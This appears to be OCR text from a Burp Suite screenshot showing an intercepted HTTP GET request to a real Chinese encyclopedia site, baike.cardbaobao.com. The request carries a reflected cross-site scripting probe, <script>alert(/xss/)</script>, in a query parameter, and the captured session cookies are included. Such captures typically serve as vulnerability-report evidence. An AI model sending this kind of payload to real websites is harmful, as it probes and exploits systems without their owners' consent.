 baike.cardbaobao.com/index.php?doc-innerlink-%B0%EF%D6%FA
学习 理财 百度一下，你就知道 设置 各大安全网站 YouTube 有道词典首页 W3C w3cschool菜鸟教程
Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://baike.cardbaobao.com:80 [113.107.96.105]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
GET /index.php?doc-innerlink-%B0%EF%D6%FA=<script>alert(/xss/)</script> HTTP/1.1
Host: baike.cardbaobao.com
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/32.0.1700.107
Safari/537.36
Referer: http://baike.cardbaobao.com/index.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Cookie: hd_sid=913835; hd_searchtime=1410630344; __utma=31863852.1340425853.1410449150.1416585573.1416585573.1;
__utmc=31863852; __utmz=31863852.1416585573.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); _gat=1; __utmt=1;
CNZZDATA2177455=cnzz_eid%3D1055741627-1410449090-%26ntime%3D1416583847; _ga=GA1.2.1340425853.1410449150;
__utma=242434961.1340425853.1410449150.1416585405.1416585405.1; __utmb=242434961.30.10.1416585405;
__utmc=242434961; __utmz=242434961.1416585405.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)